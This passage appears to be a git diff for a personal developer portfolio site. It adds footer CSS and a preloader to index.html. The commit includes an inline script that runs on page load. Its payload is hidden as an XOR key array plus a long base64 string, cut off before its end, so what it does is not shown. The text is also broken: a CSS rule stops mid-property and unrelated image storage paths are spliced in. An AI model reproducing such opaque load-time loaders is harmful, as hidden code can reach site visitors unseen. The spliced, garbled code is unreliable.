.btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid rgba(255,255,255,.1);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)}
+/* === SEO FOOTER — NGUYỄN PHƯƠNG ĐẠI IT === */
+.npd-footer{--ft-bg-1:#050816;--ft-bg-2:#0B1120;--ft-primary:#2563EB;--ft-secondary:#06B6D4;--ft-accent:#38BDF8;--ft-text:#FFFFFF;--ft-muted:#94A3B8;--ft-border:rgba(255,255,255,.1);position:relative;margin-top:96px;padding:72px 0 36px;background:radial-gradient(ellipse 80% 55% at 50% 0%,rgba(37,99,235,.15) 0%,rgba(6,182,212,.06) 45%,transparent 75%),linear-gradient(180deg,var(--ft-bg-2) 0%,var(--ft-bg-1) 100%);border-top:1px solid var(--ft-border);color:var(--ft-text);overflow:hidden;isolation:isolate;content-visibility:auto;contain-intrinsic-size:auto 560px}
+.npd-footer::before{content:"";position:absolute;top:0;left:10%;right:10%;height:1px;background:linear-gradient(90deg,transparent 0%,var(--ft-primary) 25%,var(--ft-secondary) 50%,var(--ft-accent) 75%,transparent 100%);box-shadow:0 0 22px rgba(56,189,248,.65);pointer-events:none}
+.npd-ft-glow{position:absolute;border-radius:50%;filter:blur(75px);pointer-events:none;z-index:0;opacity:.32;will-change:transform;animation:npdFtFloat 16s ease-in-out infinite alternate}
+.npd-ft-glow-1{width:380px;height:380px;top:-140px;left:-100px;background:radial-gradient(circle,var(--ft-primary),transparent 70%)}
+.npd-ft-glow-2{width:340px;height:340px;bottom:-120px;right:-80px;background:radial-gradient(circle,var(--ft-secondary),transparent 70%);animation-delay:-8s}
+@keyframes npdFtFloat{0%{transform:translate3d(0,0,0) scale(1)}100%{transform:translate3d(28px,-22px,0) scale(1.07)}}
+.npd-ft-container{position:relative;z-index:1}
+.npd-ft-grid{display:grid;grid-template-columns:1.45fr .9fr 1fr 1.1fr;gap:36px;padding-bottom:48px;border-bottom:1px solid var(--ft-border)}
+.npd-ft-col{display:flex;flex-direction:column}
+.npd-ft-brand{display:inline-flex;align-items:center;gap:14px;text-decoration:none;margin-bottom:16px;align-self:flex-start;group:brand}
+.npd-ft-logo-wrap{position:relative;width:50px;height:50px;border-radius:14px;padding:2px;background:linear-gradient(135deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 22px -4px rgba(6,182,212,.55),0 8px 20px -6px rgba(0,0,0,.8);display:inline-flex;align-items:center;justify-content:center;flex:none;overflow:hidden;transition:transform .35s var(--ease),box-shadow .35s var(--ease)}
+.npd-ft-brand:hover .npd-ft-logo-wrap{transform:translateY(-2px) scale(1.05) rotate(-2deg);box-shadow:0 0 30px -2px rgba(56,189,248,.85)}
+.npd-ft-logo{width:100%;height:100%;border-radius:12px;object-fit:cover;object-position:center 18%;display:block;background:var(--ft-bg-1)}
+.npd-ft-monogram{display:none;font-weight:800;font-size:17px;letter-spacing:1px;color:var(--ft-accent)}
+.npd-ft-logo-wrap.is-fallback .npd-ft-logo{display:none}
+.npd-ft-logo-wrap.is-fallback .npd-ft-monogram{display:block}
+.npd-ft-brand-meta{display:flex;flex-direction:column;gap:2px}
+.npd-ft-brand-title{font-size:18px;font-weight:700;letter-spacing:.06em;color:var(--ft-text);line-height:1.2;transition:color .25s ease}
+.npd-ft-accent{background:linear-gradient(135deg,var(--ft-accent) 0%,var(--ft-secondary) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+.npd-ft-brand:hover .npd-ft-brand-title{color:var(--ft-accent)}
+.npd-ft-brand-role{font-family:var(--font-mono);font-size:11.5px;color:var(--ft-muted);letter-spacing:.04em}
+.npd-ft-slogan{margin:0 0 16px;padding:10px 14px;border-left:3px solid var(--ft-secondary);background:rgba(11,17,32,.65);border-radius:0 10px 10px 0;font-size:13.5px;font-weight:600;font-style:italic;color:#E2E8F0;line-height:1.5;box-shadow:inset 0 1px 0 rgba(255,255,255,.05)}
+.npd-ft-desc{display:flex;flex-direction:column;gap:10px;margin-bottom:18px}
+.npd-ft-desc p{margin:0;font-size:13.5px;line-height:1.72;color:var(--ft-muted)}
+.npd-ft-desc strong{color:#E2E8F0;font-weight:600}
+.npd-ft-domain-badge{display:inline-flex;align-items:center;flex-wrap:wrap;gap:8px;align-self:flex-start;padding:7px 14px;border-radius:999px;background:rgba(11,17,32,.72);border:1px solid rgba(56,189,248,.22);font-family:var(--font-mono);font-size:12px;color:var(--ft-muted);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);transition:border-color .3s ease,box-shadow .3s ease}
+.npd-ft-domain-badge:hover{border-color:rgba(56,189,248,.55);box-shadow:0 0 20px -4px rgba(6,182,212,.35)}
+.npd-ft-dot{width:7px;height:7px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)}
+.npd-ft-domain-link{color:var(--ft-accent);text-decoration:none;font-weight:600;transition:color .2s ease}
+.npd-ft-domain-link:hover{color:#fff}
+.npd-ft-sep{color:rgba(148,163,184,.45)}
+.npd-ft-domain-sub{color:var(--ft-muted)}
+.npd-ft-heading{position:relative;margin:0 0 22px;padding-bottom:12px;font-size:14px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--ft-text);line-height:1.3}
+.npd-ft-heading::after{content:"";position:absolute;left:0;bottom:0;width:38px;height:2.5px;border-radius:99px;background:linear-gradient(90deg,var(--ft-primary),var(--ft-secondary),var(--ft-accent));box-shadow:0 0 10px rgba(6,182,212,.6);transition:width .35s var(--ease)}
+.npd-ft-col:hover .npd-ft-heading::after{width:62px}
+.npd-ft-links{display:flex;flex-direction:column;gap:11px;margin:0;padding:0;list-style:none}
+.npd-ft-link{position:relative;display:inline-flex;align-items:center;gap:10px;color:var(--ft-muted);text-decoration:none;font-size:13.8px;font-weight:500;line-height:1.45;padding:2px 0;transition:color .25s ease,transform .25s var(--ease)}
+.npd-ft-bullet{width:6px;height:6px;border-radius:50%;background:rgba(148,163,184,.4);flex:none;transition:background-color .25s ease,transform .25s var(--ease),box-shadow .25s ease}
+.npd-ft-link span:last-child{position:relative}
+.npd-ft-link span:last-child::after{content:"";position:absolute;left:0;right:0;bottom:-2px;height:1.5px;background:linear-gradient(90deg,var(--ft-secondary),var(--ft-accent));transform:scaleX(0);transform-origin:left center;transition:transform .3s var(--ease)}
+.npd-ft-link:hover{color:var(--ft-accent);transform:translateX(5px)}
+.npd-ft-link:hover .npd-ft-bullet{background:var(--ft-secondary);transform:scale(1.3);box-shadow:0 0 8px var(--ft-secondary)}
+.npd-ft-link:hover span:last-child::after{transform:scaleX(1)}
+.npd-ft-social-intro{margin:0 0 18px;font-size:13.5px;line-height:1.7;color:var(--ft-muted)}
+.npd-ft-social-intro strong{color:#E2E8F0;font-weight:600}
+.npd-ft-social-list{display:flex;flex-wrap:wrap;gap:10px;margin-bottom:22px}
+.npd-ft-social-btn{position:relative;width:42px;height:42px;border-radius:12px;display:inline-flex;align-items:center;justify-content:center;background:rgba(11,17,32,.75);border:1px solid var(--ft-border);color:var(--ft-text);text-decoration:none;transition:transform .3s var(--ease),border-color .3s ease,background-color .3s ease,box-shadow .3s ease,color .3s ease}
+.npd-ft-social-btn::after{content:attr(data-tooltip);position:absolute;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(4px);padding:4px 9px;border

==== commit 288cf3a6: "Update Nguyen Phuong Dai I01T" ====
--- a/index.html
+++ b/index.html
@@ -259,4 +259,4 @@
 @media (max-width:479.98px){.npd-pl-brand{letter-spacing:.1em}.npd-pl-subtitle{letter-spacing:.12em;font-size:9.8px;margin-bottom:22px}.npd-pl-meta-top{font-size:10px}}
 @media (prefers-reduced-motion:reduce){.npd-preloader{transition:opacity .25s ease !important;transform:none !important}.npd-pl-logo-wrap,.npd-pl-char,.npd-pl-subtitle,.npd-pl-progress-wrap{opacity:1 !important;transform:none !important;filter:none !important;animation:none !important}.npd-pl-particles,.npd-pl-logo-inner::after,.npd-pl-progress-fill::after{display:none !important}}
 </style>
-</head><body oncontextmenu="return false" onselectstart="return true"><div id="npdPreloader" class="npd-preloader" role="status" aria-live="polite" aria-label="Đang tải website Nguyễn Phương Đại IT"><div class="npd-pl-grid" aria-hidden="true"></div><div class="npd-pl-glow" aria-hidden="true"></div><div class="npd-pl-particles" id="npdPlParticles" aria-hidden="true"><span class="npd-pl-particle" style="--x:12%;--y:78%;--s:3px;--d:6.5s;--dl:0.1s;--tx:18px;--ty:-70px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:24%;--y:32%;--s:2px;--d:7.8s;--dl:0.6s;--tx:-14px;--ty:-55px;--c:#06B6D4;--o:.5"></span><span class="npd-pl-particle" style="--x:36%;--y:84%;--s:3.5px;--d:6.2s;--dl:1.1s;--tx:12px;--ty:-80px;--c:#2563EB;--o:.7"></span><span class="npd-pl-particle" style="--x:48%;--y:22%;--s:2.5px;--d:8.1s;--dl:0.3s;--tx:-20px;--ty:-60px;--c:#38BDF8;--o:.55"></span><span class="npd-pl-particle" style="--x:64%;--y:76%;--s:3px;--d:6.9s;--dl:0.8s;--tx:16px;--ty:-75px;--c:#06B6D4;--o:.65"></span><span class="npd-pl-particle" style="--x:76%;--y:38%;--s:2px;--d:7.4s;--dl:1.4s;--tx:-12px;--ty:-58px;--c:#38BDF8;--o:.5"></span><span class="npd-pl-particle" style="--x:88%;--y:70%;--s:3.5px;--d:6.6s;--dl:0.4s;--tx:-18px;--ty:-68px;--c:#2563EB;--o:.65"></span><span class="npd-pl-particle" style="--x:18%;--y:54%;--s:2.5px;--d:7.2s;--dl:1.7s;--tx:14px;--ty:-62px;--c:#06B6D4;--o:.55"></span><span class="npd-pl-particle" style="--x:82%;--y:24%;--s:3px;--d:8.3s;--dl:0.9s;--tx:-15px;--ty:-54px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:54%;--y:88%;--s:2.5px;--d:6.4s;--dl:0.2s;--tx:10px;--ty:-72px;--c:#06B6D4;--o:.6"></span><span class="npd-pl-particle" style="--x:8%;--y:28%;--s:2px;--d:7.6s;--dl:1.2s;--tx:20px;--ty:-52px;--c:#2563EB;--o:.5"></span><span class="npd-pl-particle" style="--x:30%;--y:64%;--s:3px;--d:6.8s;--dl:0.5s;--tx:-16px;--ty:-66px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:70%;--y:58%;--s:2.5px;--d:7.5s;--dl:1.5s;--tx:15px;--ty:-64px;--c:#06B6D4;--o:.55"></span><span class="npd-pl-particle" style="--x:42%;--y:44%;--s:2px;--d:8.0s;--dl:0.7s;--tx:-12px;--ty:-50px;--c:#38BDF8;--o:.45"></span><span class="npd-pl-particle" style="--x:92%;--y:48%;--s:3px;--d:6.7s;--dl:1.0s;--tx:-22px;--ty:-70px;--c:#06B6D4;--o:.6"></span><span class="npd-pl-particle" style="--x:60%;--y:16%;--s:2.5px;--d:7.9s;--dl:1.3s;--tx:14px;--ty:-48px;--c:#2563EB;--o:.5"></span></div><div class="npd-pl-content"><div class="npd-pl-logo-wrap"><svg class="npd-pl-ring-svg" viewBox="0 0 136 136" aria-hidden="true"><defs><linearGradient id="npdRingGrad" x1="0%" y1="0%" x2="100%" y2="100%"><stop offset="0%" stop-color="#2563EB" stop-opacity="0.15"/><stop offset="50%" stop-color="#06B6D4" stop-opacity="0.9"/><stop offset="100%" stop-color="#38BDF8" stop-opacity="1"/></linearGradient><linearGradient id="npdRingGrad2" x1="100%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#38BDF8" stop-opacity="0.8"/><stop offset="100%" stop-color="#2563EB" stop-opacity="0.1"/></linearGradient></defs><circle cx="68" cy="68" r="64" fill="none" stroke="rgba(56,189,248,0.12)" stroke-width="1"/><g class="npd-pl-ring-outer"><circle cx="68" cy="68" r="64" fill="none" stroke="url(#npdRingGrad)" stroke-width="2" stroke-linecap="round" stroke-dasharray="110 292"/><circle cx="68" cy="4" r="3" fill="#38BDF8"/></g><g class="npd-pl-ring-inner"><circle cx="68" cy="68" r="56" fill="none" stroke="url(#npdRingGrad2)" stroke-width="1.25" stroke-dasharray="6 8"/></g></svg><div class="npd-pl-logo-box" id="npdPlLogoBox"><div class="npd-pl-logo-inner"><img class="npd-pl-logo-img" src="assets/img/logo-header.png" alt="Logo Nguyễn Phương Đại IT" width="96" height="96" fetchpriority="high" decoding="sync" onerror="this.closest('#npdPlLogoBox').classList.add('is-fallback')"><span class="npd-pl-monogram" aria-hidden="true">NPĐ</span></div></div></div><div class="npd-pl-brand" aria-label="NGUYỄN PHƯƠNG ĐẠI"><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char" style="--ci:0">N</span><span class="npd-pl-char" style="--ci:1">G</span><span class="npd-pl-char" style="--ci:2">U</span><span class="npd-pl-char" style="--ci:3">Y</span><span class="npd-pl-char" style="--ci:4">Ễ</span><span class="npd-pl-char" style="--ci:5">N</span></span><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char" style="--ci:6">P</span><span class="npd-pl-char" style="--ci:7">H</span><span class="npd-pl-char" style="--ci:8">Ư</span><span class="npd-pl-char" style="--ci:9">Ơ</span><span class="npd-pl-char" style="--ci:10">N</span><span class="npd-pl-char" style="--ci:11">G</span></span><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char is-accent" style="--ci:12">Đ</span><span class="npd-pl-char is-accent" style="--ci:13">Ạ</span><span class="npd-pl-char is-accent" style="--ci:14">I</span></span></div><p class="npd-pl-subtitle">IT DEVELOPER <span class="sep" aria-hidden="true">|</span> TECHNOLOGY <span class="sep" aria-hidden="true">|</span> DIGITAL EXPERIENCE</p><div class="npd-pl-progress-wrap"><div class="npd-pl-meta-top"><span class="npd-pl-init"><span class="npd-pl-init-dot" aria-hidden="true"></span><span id="npdPlInitText">INITIALIZING EXPERIENCE...</span></span><span class="npd-pl-pct-box">LOADING <span class="br">[</span> <span id="npdPlPct" class="npd-pl-pct-val">0%</span> <span class="br">]</span></span></div><div class="npd-pl-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0" aria-label="Tiến trình tải trang" id="npdPlProgressBar"><div class="npd-pl-progress-fill" id="npdPlFill"></div></div><div class="npd-pl-status-row"><span class="npd-pl-status" id="npdPlStatus">INITIALIZING SYSTEM...</span></div></div></div></div><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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